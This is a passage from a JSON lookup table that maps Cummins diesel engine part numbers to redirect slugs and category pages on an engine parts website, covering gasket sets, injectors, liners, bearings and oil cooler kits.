onents.com\/head-gasket-sets\/"},{"id":3911,"value":"4955643","redi_value":"4955643","slug":"cummins-head-gasket-sets","url":"https:\/\/www.dieselenginepartsandcomponents.com\/head-gasket-sets\/"},{"id":3912,"value":"4089958","redi_value":"4089958","slug":"cummins-head-gasket-sets","url":"https:\/\/www.dieselenginepartsandcomponents.com\/head-gasket-sets\/"},{"id":3913,"value":"4025271","redi_value":"4025271","slug":"cummins-head-gasket-sets","url":"https:\/\/www.dieselenginepartsandcomponents.com\/head-gasket-sets\/"},{"id":3914,"value":"3802623","redi_value":"3802623","slug":"cummins-head-gasket-sets","url":"https:\/\/www.dieselenginepartsandcomponents.com\/head-gasket-sets\/"},{"id":3915,"value":"3804897","redi_value":"3804897","slug":"cummins-head-gasket-sets","url":"https:\/\/www.dieselenginepartsandcomponents.com\/head-gasket-sets\/"},{"id":3916,"value":"3802364","redi_value":"3802364","slug":"cummins-head-gasket-sets","url":"https:\/\/www.dieselenginepartsandcomponents.com\/head-gasket-sets\/"},{"id":3917,"value":"3802245","redi_value":"3802245","slug":"cummins-head-gasket-sets","url":"https:\/\/www.dieselenginepartsandcomponents.com\/head-gasket-sets\/"},{"id":3918,"value":"4089790","redi_value":"4089790","slug":"cummins-head-gasket-sets","url":"https:\/\/www.dieselenginepartsandcomponents.com\/head-gasket-sets\/"},{"id":3919,"value":"4089819","redi_value":"4089819","slug":"cummins-head-gasket-sets","url":"https:\/\/www.dieselenginepartsandcomponents.com\/head-gasket-sets\/"},{"id":3920,"value":"4089263","redi_value":"4089263","slug":"cummins-head-gasket-sets","url":"https:\/\/www.dieselenginepartsandcomponents.com\/head-gasket-sets\/"},{"id":3894,"value":"3803040","redi_value":"3803040","slug":"cummins-head-gasket-sets","url":"https:\/\/www.dieselenginepartsandcomponents.com\/head-gasket-sets\/"},{"id":3895,"value":"4024922","redi_value":"4024922","slug":"cummins-head-gasket-sets","url":"https:\/\/www.dieselenginepartsandcomponents.com\/head-gasket-sets\/"},{"id":3896,"value":"4024919","redi_value":"4024919","slug":"cummins-head-gasket-sets","url":"https:\/\/www.dieselenginepartsandcomponents.com\/head-gasket-sets\/"},{"id":3897,"value":"3801753","redi_value":"3801753","slug":"cummins-head-gasket-sets","url":"https:\/\/www.dieselenginepartsandcomponents.com\/head-gasket-sets\/"},{"id":3898,"value":"3801754","redi_value":"3801754","slug":"cummins-head-gasket-sets","url":"https:\/\/www.dieselenginepartsandcomponents.com\/head-gasket-sets\/"},{"id":3899,"value":"4024921","redi_value":"4024921","slug":"cummins-head-gasket-sets","url":"https:\/\/www.dieselenginepartsandcomponents.com\/head-gasket-sets\/"},{"id":3900,"value":"4024920","redi_value":"4024920","slug":"cummins-head-gasket-sets","url":"https:\/\/www.dieselenginepartsandcomponents.com\/head-gasket-sets\/"},{"id":3901,"value":"3801453","redi_value":"3801453","slug":"cummins-head-gasket-sets","url":"https:\/\/www.dieselenginepartsandcomponents.com\/head-gasket-sets\/"},{"id":3902,"value":"3801451","redi_value":"3801451","slug":"cummins-head-gasket-sets","url":"https:\/\/www.dieselenginepartsandcomponents.com\/head-gasket-sets\/"},{"id":3903,"value":"4024958","redi_value":"4024958","slug":"cummins-head-gasket-sets","url":"https:\/\/www.dieselenginepartsandcomponents.com\/head-gasket-sets\/"},{"id":3904,"value":"4024945","redi_value":"4024945","slug":"cummins-head-gasket-sets","url":"https:\/\/www.dieselenginepartsandcomponents.com\/head-gasket-sets\/"},{"id":3905,"value":"3801329","redi_value":"3801329","slug":"cummins-head-gasket-sets","url":"https:\/\/www.dieselenginepartsandcomponents.com\/head-gasket-sets\/"},{"id":3906,"value":"3801348","redi_value":"3801348","slug":"cummins-head-gasket-sets","url":"https:\/\/www.dieselenginepartsandcomponents.com\/head-gasket-sets\/"},{"id":3907,"value":"3802077","redi_value":"3802077","slug":"cummins-head-gasket-sets","url":"https:\/\/www.dieselenginepartsandcomponents.com\/head-gasket-sets\/"},{"id":3884,"value":"4352145","redi_value":"4352145","slug":"cummins-head-gasket-sets","url":"https:\/\/www.dieselenginepartsandcomponents.com\/head-gasket-sets\/"},{"id":3885,"value":"4955595","redi_value":"4955595","slug":"cummins-head-gasket-sets","url":"https:\/\/www.dieselenginepartsandcomponents.com\/head-gasket-sets\/"},{"id":3886,"value":"4955594","redi_value":"4955594","slug":"cummins-head-gasket-sets","url":"https:\/\/www.dieselenginepartsandcomponents.com\/head-gasket-sets\/"},{"id":3887,"value":"4089372","redi_value":"4089372","slug":"cummins-head-gasket-sets","url":"https:\/\/www.dieselenginepartsandcomponents.com\/head-gasket-sets\/"},{"id":3888,"value":"4089371","redi_value":"4089371","slug":"cummins-head-gasket-sets","url":"https:\/\/www.dieselenginepartsandcomponents.com\/head-gasket-sets\/"},{"id":3889,"value":"4089369","redi_value":"4089369","slug":"cummins-head-gasket-sets","url":"https:\/\/www.dieselenginepartsandcomponents.com\/head-gasket-sets\/"},{"id":3890,"value":"4089368","redi_value":"4089368","slug":"cummins-head-gasket-sets","url":"https:\/\/www.dieselenginepartsandcomponents.com\/head-gasket-sets\/"},{"id":3891,"value":"4024923","redi_value":"4024923","slug":"cummins-head-gasket-sets","url":"https:\/\/www.dieselenginepartsandcomponents.com\/head-gasket-sets\/"},{"id":3892,"value":"4024918","redi_value":"4024918","slug":"cummins-head-gasket-sets","url":"https:\/\/www.dieselenginepartsandcomponents.com\/head-gasket-sets\/"},{"id":3893,"value":"3803150","redi_value":"3803150","slug":"cummins-head-gasket-sets","url":"https:\/\/www.dieselenginepartsandcomponents.com\/head-gasket-sets\/"},{"id":3883,"value":"4376104","redi_value":"4376104","slug":"cummins-head-gasket-sets","url":"https:\/\/www.dieselenginepartsandcomponents.com\/head-gasket-sets\/"},{"id":4071,"value":"RK5015","redi_value":"rk5015-2","slug":"cummins-injector-o-ring-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":4072,"value":"RK5010","redi_value":"rk5010-2","slug":"cummins-injector-o-ring-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":4073,"value":"RK5059","redi_value":"rk5059-2","slug":"cummins-injector-o-ring-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":4070,"value":"RK5020","redi_value":"rk5020-2","slug":"cummins-injector-o-ring-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":4080,"value":"3070138","redi_value":"3070138","slug":"cummins-injector-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":4081,"value":"3803682","redi_value":"3803682","slug":"cummins-injector-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":4082,"value":"193736","redi_value":"193736","slug":"cummins-injector-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":4075,"value":"3330538","redi_value":"3330538","slug":"cummins-injector-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":4076,"value":"3347937","redi_value":"3347937","slug":"cummins-injector-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":4077,"value":"3347939","redi_value":"3347939","slug":"cummins-injector-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":4078,"value":"3070136","redi_value":"3070136","slug":"cummins-injector-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":4079,"value":"3070137","redi_value":"3070137","slug":"cummins-injector-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":4074,"value":"3330537","redi_value":"3330537","slug":"cummins-injector-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":4030,"value":"5253220-RX","redi_value":"5253220-rx","slug":"cummins-injectors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":4031,"value":"3652540-RX","redi_value":"3652540-rx","slug":"cummins-injectors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":4032,"value":"3802238","redi_value":"3802238","slug":"cummins-injectors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":4033,"value":"3948525","redi_value":"3948525","slug":"cummins-injectors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":4034,"value":"131753    330 HP","redi_value":"131753-330-hp","slug":"cummins-injectors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":4035,"value":"5263318-RX 320 HP CR","redi_value":"5263318-rx-320-hp-cr","slug":"cummins-injectors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":4036,"value":"5253221-RX","redi_value":"5253221-rx","slug":"cummins-injectors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":4037,"value":"5263262-RX","redi_value":"5263262-rx","slug":"cummins-injectors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":4038,"value":"RK5059","redi_value":"rk5059","slug":"cummins-injectors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":4020,"value":"RK5010","redi_value":"rk5010","slug":"cummins-injectors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":4021,"value":"3069756-RX","redi_value":"3069756-rx","slug":"cummins-injectors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":4022,"value":"4902921-RX","redi_value":"4902921-rx","slug":"cummins-injectors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":4023,"value":"3928228-RX","redi_value":"3928228-rx","slug":"cummins-injectors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":4024,"value":"3948523","redi_value":"3948523","slug":"cummins-injectors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":4025,"value":"5263305","redi_value":"5263305","slug":"cummins-injectors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":4026,"value":"133864    250-300 HP","redi_value":"133864-250-300-hp","slug":"cummins-injectors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":4027,"value":"131837  160-200HP","redi_value":"131837-160-200hp","slug":"cummins-injectors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":4028,"value":"193635    24 Valve","redi_value":"193635-24-valve","slug":"cummins-injectors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":4029,"value":"5263316-RX 335 HP","redi_value":"5263316-rx-335-hp","slug":"cummins-injectors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":4009,"value":"3411756-RX","redi_value":"3411756-rx","slug":"cummins-injectors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":4010,"value":"3411760-RX","redi_value":"3411760-rx","slug":"cummins-injectors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":4011,"value":"RK5015","redi_value":"rk5015","slug":"cummins-injectors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":4012,"value":"3047973-RX","redi_value":"3047973-rx","slug":"cummins-injectors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":4013,"value":"3054230-RX","redi_value":"3054230-rx","slug":"cummins-injectors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":4014,"value":"3054223-RX","redi_value":"3054223-rx","slug":"cummins-injectors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":4015,"value":"3070178-RX","redi_value":"3070178-rx","slug":"cummins-injectors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":4016,"value":"3054232-RX","redi_value":"3054232-rx","slug":"cummins-injectors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":4017,"value":"3054226-RX","redi_value":"3054226-rx","slug":"cummins-injectors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":4018,"value":"3054251-RX","redi_value":"3054251-rx","slug":"cummins-injectors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":4019,"value":"3066842-RX","redi_value":"3066842-rx","slug":"cummins-injectors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":4000,"value":"3411753-RX","redi_value":"3411753-rx","slug":"cummins-injectors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":4001,"value":"3411763-RX","redi_value":"3411763-rx","slug":"cummins-injectors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":4002,"value":"3411767-RX","redi_value":"3411767-rx","slug":"cummins-injectors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":4003,"value":"3411759-RX","redi_value":"3411759-rx","slug":"cummins-injectors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":4004,"value":"3078196-RX","redi_value":"3078196-rx","slug":"cummins-injectors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":4005,"value":"3349821-RX","redi_value":"3349821-rx","slug":"cummins-injectors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":4006,"value":"3411765-RX","redi_value":"3411765-rx","slug":"cummins-injectors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":4007,"value":"3411752-RX","redi_value":"3411752-rx","slug":"cummins-injectors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":4008,"value":"3411766-RX","redi_value":"3411766-rx","slug":"cummins-injectors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":3991,"value":"3652541-RX","redi_value":"3652541-rx","slug":"cummins-injectors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":3992,"value":"4088327-RX","redi_value":"4088327-rx","slug":"cummins-injectors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":3993,"value":"4062568-RX","redi_value":"4062568-rx","slug":"cummins-injectors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":3994,"value":"4088301-RX","redi_value":"4088301-rx","slug":"cummins-injectors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":3995,"value":"2872405-RX","redi_value":"2872405-rx","slug":"cummins-injectors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":3996,"value":"4954888-RX","redi_value":"4954888-rx","slug":"cummins-injectors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":3997,"value":"RK5020","redi_value":"rk5020","slug":"cummins-injectors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":3998,"value":"3652516-RX","redi_value":"3652516-rx","slug":"cummins-injectors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":3999,"value":"3652542-RX","redi_value":"3652542-rx","slug":"cummins-injectors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":3986,"value":"4062567-RX","redi_value":"4062567-rx","slug":"cummins-injectors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":3987,"value":"4088665-RX","redi_value":"4088665-rx","slug":"cummins-injectors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":3988,"value":"4954434-RX","redi_value":"4954434-rx","slug":"cummins-injectors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":3989,"value":"4062567-RX","redi_value":"4062567-rx-2","slug":"cummins-injectors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":3990,"value":"2087320-RX","redi_value":"2087320-rx","slug":"cummins-injectors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":4152,"value":"3019959","redi_value":"3019959-2","slug":"cummins-liner-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/liners\/"},{"id":4153,"value":"3019960","redi_value":"3019960","slug":"cummins-liner-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/liners\/"},{"id":4154,"value":"3065406","redi_value":"3065406","slug":"cummins-liner-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/liners\/"},{"id":4155,"value":"3047188","redi_value":"3047188","slug":"cummins-liner-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/liners\/"},{"id":4156,"value":"3907177","redi_value":"3907177","slug":"cummins-liner-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/liners\/"},{"id":4142,"value":"5298565","redi_value":"5298565-2","slug":"cummins-liner-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/liners\/"},{"id":4143,"value":"AR51477","redi_value":"ar51477","slug":"cummins-liner-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/liners\/"},{"id":4144,"value":"3032877","redi_value":"3032877","slug":"cummins-liner-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/liners\/"},{"id":4145,"value":"215090","redi_value":"215090","slug":"cummins-liner-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/liners\/"},{"id":4146,"value":"3019955","redi_value":"3019955-2","slug":"cummins-liner-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/liners\/"},{"id":4147,"value":"3019956","redi_value":"3019956-2","slug":"cummins-liner-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/liners\/"},{"id":4148,"value":"3019957","redi_value":"3019957-2","slug":"cummins-liner-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/liners\/"},{"id":4150,"value":"3054948","redi_value":"3054948-2","slug":"cummins-liner-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/liners\/"},{"id":4151,"value":"3054949","redi_value":"3054949-2","slug":"cummins-liner-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/liners\/"},{"id":4139,"value":"3678738","redi_value":"3678738","slug":"cummins-liner-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/liners\/"},{"id":4140,"value":"3685234","redi_value":"3685234","slug":"cummins-liner-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/liners\/"},{"id":4141,"value":"5298564","redi_value":"5298564-2","slug":"cummins-liner-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/liners\/"},{"id":4132,"value":"3019959","redi_value":"3019959","slug":"cummins-liners","url":"https:\/\/www.dieselenginepartsandcomponents.com\/liners\/"},{"id":4133,"value":"3054948","redi_value":"3054948","slug":"cummins-liners","url":"https:\/\/www.dieselenginepartsandcomponents.com\/liners\/"},{"id":4134,"value":"3054949","redi_value":"3054949","slug":"cummins-liners","url":"https:\/\/www.dieselenginepartsandcomponents.com\/liners\/"},{"id":4135,"value":"demo","redi_value":"demo-2","slug":"cummins-liners","url":"https:\/\/www.dieselenginepartsandcomponents.com\/liners\/"},{"id":4136,"value":"3080760","redi_value":"3080760","slug":"cummins-liners","url":"https:\/\/www.dieselenginepartsandcomponents.com\/liners\/"},{"id":4137,"value":"3102423","redi_value":"3102423","slug":"cummins-liners","url":"https:\/\/www.dieselenginepartsandcomponents.com\/liners\/"},{"id":4122,"value":"4373362","redi_value":"4373362","slug":"cummins-liners","url":"https:\/\/www.dieselenginepartsandcomponents.com\/liners\/"},{"id":4123,"value":"4376391","redi_value":"4376391","slug":"cummins-liners","url":"https:\/\/www.dieselenginepartsandcomponents.com\/liners\/"},{"id":4124,"value":"5298564","redi_value":"5298564","slug":"cummins-liners","url":"https:\/\/www.dieselenginepartsandcomponents.com\/liners\/"},{"id":4125,"value":"5298565","redi_value":"5298565","slug":"cummins-liners","url":"https:\/\/www.dieselenginepartsandcomponents.com\/liners\/"},{"id":4126,"value":"3055099","redi_value":"3055099","slug":"cummins-liners","url":"https:\/\/www.dieselenginepartsandcomponents.com\/liners\/"},{"id":4127,"value":"3065405","redi_value":"3065405","slug":"cummins-liners","url":"https:\/\/www.dieselenginepartsandcomponents.com\/liners\/"},{"id":4128,"value":"3046325","redi_value":"3046325","slug":"cummins-liners","url":"https:\/\/www.dieselenginepartsandcomponents.com\/liners\/"},{"id":4129,"value":"3019955","redi_value":"3019955","slug":"cummins-liners","url":"https:\/\/www.dieselenginepartsandcomponents.com\/liners\/"},{"id":4130,"value":"3019956","redi_value":"3019956","slug":"cummins-liners","url":"https:\/\/www.dieselenginepartsandcomponents.com\/liners\/"},{"id":4131,"value":"3019957","redi_value":"3019957","slug":"cummins-liners","url":"https:\/\/www.dieselenginepartsandcomponents.com\/liners\/"},{"id":4116,"value":"4311633","redi_value":"4311633","slug":"cummins-liners","url":"https:\/\/www.dieselenginepartsandcomponents.com\/liners\/"},{"id":4117,"value":"4309389","redi_value":"4309389","slug":"cummins-liners","url":"https:\/\/www.dieselenginepartsandcomponents.com\/liners\/"},{"id":4118,"value":"4374092","redi_value":"4374092","slug":"cummins-liners","url":"https:\/\/www.dieselenginepartsandcomponents.com\/liners\/"},{"id":4119,"value":"2881719","redi_value":"2881719","slug":"cummins-liners","url":"https:\/\/www.dieselenginepartsandcomponents.com\/liners\/"},{"id":4120,"value":"3690557","redi_value":"3690557","slug":"cummins-liners","url":"https:\/\/www.dieselenginepartsandcomponents.com\/liners\/"},{"id":4121,"value":"4376168","redi_value":"4376168","slug":"cummins-liners","url":"https:\/\/www.dieselenginepartsandcomponents.com\/liners\/"},{"id":4115,"value":"3682025","redi_value":"3682025","slug":"cummins-liners","url":"https:\/\/www.dieselenginepartsandcomponents.com\/liners\/"},{"id":4203,"value":"3014459","redi_value":"3014459","slug":"cummins-lower-engine-gasket-set","url":"https:\/\/www.dieselenginepartsandcomponents.com\/overhaul-gasket-sets\/"},{"id":4204,"value":"3801464","redi_value":"3801464","slug":"cummins-lower-engine-gasket-set","url":"https:\/\/www.dieselenginepartsandcomponents.com\/overhaul-gasket-sets\/"},{"id":4205,"value":"3801463","redi_value":"3801463","slug":"cummins-lower-engine-gasket-set","url":"https:\/\/www.dieselenginepartsandcomponents.com\/overhaul-gasket-sets\/"},{"id":4206,"value":"3801466","redi_value":"3801466","slug":"cummins-lower-engine-gasket-set","url":"https:\/\/www.dieselenginepartsandcomponents.com\/overhaul-gasket-sets\/"},{"id":4207,"value":"4089998","redi_value":"4089998","slug":"cummins-lower-engine-gasket-set","url":"https:\/\/www.dieselenginepartsandcomponents.com\/overhaul-gasket-sets\/"},{"id":4208,"value":"3803404","redi_value":"3803404","slug":"cummins-lower-engine-gasket-set","url":"https:\/\/www.dieselenginepartsandcomponents.com\/overhaul-gasket-sets\/"},{"id":4209,"value":"4089759","redi_value":"4089759","slug":"cummins-lower-engine-gasket-set","url":"https:\/\/www.dieselenginepartsandcomponents.com\/overhaul-gasket-sets\/"},{"id":4210,"value":"3800343","redi_value":"3800343","slug":"cummins-lower-engine-gasket-set","url":"https:\/\/www.dieselenginepartsandcomponents.com\/overhaul-gasket-sets\/"},{"id":4211,"value":"4089979","redi_value":"4089979","slug":"cummins-lower-engine-gasket-set","url":"https:\/\/www.dieselenginepartsandcomponents.com\/overhaul-gasket-sets\/"},{"id":4212,"value":"3802389","redi_value":"3802389","slug":"cummins-lower-engine-gasket-set","url":"https:\/\/www.dieselenginepartsandcomponents.com\/overhaul-gasket-sets\/"},{"id":4213,"value":"4955355","redi_value":"4955355","slug":"cummins-lower-engine-gasket-set","url":"https:\/\/www.dieselenginepartsandcomponents.com\/overhaul-gasket-sets\/"},{"id":4214,"value":"4089173","redi_value":"4089173","slug":"cummins-lower-engine-gasket-set","url":"https:\/\/www.dieselenginepartsandcomponents.com\/overhaul-gasket-sets\/"},{"id":4215,"value":"3800487","redi_value":"3800487","slug":"cummins-lower-engine-gasket-set","url":"https:\/\/www.dieselenginepartsandcomponents.com\/overhaul-gasket-sets\/"},{"id":4216,"value":"3802376","redi_value":"3802376","slug":"cummins-lower-engine-gasket-set","url":"https:\/\/www.dieselenginepartsandcomponents.com\/overhaul-gasket-sets\/"},{"id":4195,"value":"4955591","redi_value":"4955591","slug":"cummins-lower-engine-gasket-set","url":"https:\/\/www.dieselenginepartsandcomponents.com\/overhaul-gasket-sets\/"},{"id":4196,"value":"4955590","redi_value":"4955590","slug":"cummins-lower-engine-gasket-set","url":"https:\/\/www.dieselenginepartsandcomponents.com\/overhaul-gasket-sets\/"},{"id":4197,"value":"4025068","redi_value":"4025068","slug":"cummins-lower-engine-gasket-set","url":"https:\/\/www.dieselenginepartsandcomponents.com\/overhaul-gasket-sets\/"},{"id":4198,"value":"4025069","redi_value":"4025069","slug":"cummins-lower-engine-gasket-set","url":"https:\/\/www.dieselenginepartsandcomponents.com\/overhaul-gasket-sets\/"},{"id":4199,"value":"3803041","redi_value":"3803041","slug":"cummins-lower-engine-gasket-set","url":"https:\/\/www.dieselenginepartsandcomponents.com\/overhaul-gasket-sets\/"},{"id":4200,"value":"3801454","redi_value":"3801454","slug":"cummins-lower-engine-gasket-set","url":"https:\/\/www.dieselenginepartsandcomponents.com\/overhaul-gasket-sets\/"},{"id":4201,"value":"3801235","redi_value":"3801235","slug":"cummins-lower-engine-gasket-set","url":"https:\/\/www.dieselenginepartsandcomponents.com\/overhaul-gasket-sets\/"},{"id":4202,"value":"3801468","redi_value":"3801468","slug":"cummins-lower-engine-gasket-set","url":"https:\/\/www.dieselenginepartsandcomponents.com\/overhaul-gasket-sets\/"},{"id":4194,"value":"2881766","redi_value":"2881766","slug":"cummins-lower-engine-gasket-set","url":"https:\/\/www.dieselenginepartsandcomponents.com\/overhaul-gasket-sets\/"},{"id":1490,"value":"3802072","redi_value":"3802072","slug":"cummins-main-bearings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/bearings\/"},{"id":1491,"value":"3801273","redi_value":"3801273","slug":"cummins-main-bearings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/bearings\/"},{"id":1486,"value":"3945919","redi_value":"3945919","slug":"cummins-main-bearings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/bearings\/"},{"id":1487,"value":"3945920","redi_value":"3945920","slug":"cummins-main-bearings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/bearings\/"},{"id":1488,"value":"3802070","redi_value":"3802070","slug":"cummins-main-bearings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/bearings\/"},{"id":1489,"value":"3802071","redi_value":"3802071","slug":"cummins-main-bearings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/bearings\/"},{"id":1482,"value":"4025127","redi_value":"4025127","slug":"cummins-main-bearings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/bearings\/"},{"id":1483,"value":"4025128","redi_value":"4025128","slug":"cummins-main-bearings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/bearings\/"},{"id":1484,"value":"3945917","redi_value":"3945917","slug":"cummins-main-bearings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/bearings\/"},{"id":1485,"value":"3945918","redi_value":"3945918","slug":"cummins-main-bearings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/bearings\/"},{"id":1478,"value":"4025122","redi_value":"4025122","slug":"cummins-main-bearings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/bearings\/"},{"id":1479,"value":"4025123","redi_value":"4025123","slug":"cummins-main-bearings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/bearings\/"},{"id":1480,"value":"4025125","redi_value":"4025125","slug":"cummins-main-bearings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/bearings\/"},{"id":1481,"value":"4025126","redi_value":"4025126","slug":"cummins-main-bearings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/bearings\/"},{"id":1475,"value":"3801263","redi_value":"3801263","slug":"cummins-main-bearings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/bearings\/"},{"id":1476,"value":"4025120","redi_value":"4025120","slug":"cummins-main-bearings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/bearings\/"},{"id":1477,"value":"4025121","redi_value":"4025121","slug":"cummins-main-bearings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/bearings\/"},{"id":1474,"value":"3801262","redi_value":"3801262","slug":"cummins-main-bearings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/bearings\/"},{"id":1473,"value":"3801261","redi_value":"3801261","slug":"cummins-main-bearings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/bearings\/"},{"id":1472,"value":"3801260","redi_value":"3801260","slug":"cummins-main-bearings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/bearings\/"},{"id":1471,"value":"4089846","redi_value":"4089846","slug":"cummins-main-bearings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/bearings\/"},{"id":1470,"value":"4089845","redi_value":"4089845","slug":"cummins-main-bearings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/bearings\/"},{"id":1469,"value":"3800298","redi_value":"3800298","slug":"cummins-main-bearings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/bearings\/"},{"id":2817,"value":"RK7014","redi_value":"rk7014","slug":"cummins-oil-cooler-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-coolers\/"},{"id":2818,"value":"RK7030","redi_value":"rk7030","slug":"cummins-oil-cooler-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-coolers\/"},{"id":2819,"value":"RK7025","redi_value":"rk7025","slug":"cummins-oil-cooler-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-coolers\/"},{"id":2813,"value":"RK7002","redi_value":"rk7002","slug":"cummins-oil-cooler-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-coolers\/"},{"id":2814,"value":"RK7000","redi_value":"rk7000","slug":"cummins-oil-cooler-kits","url":"https:\/\/w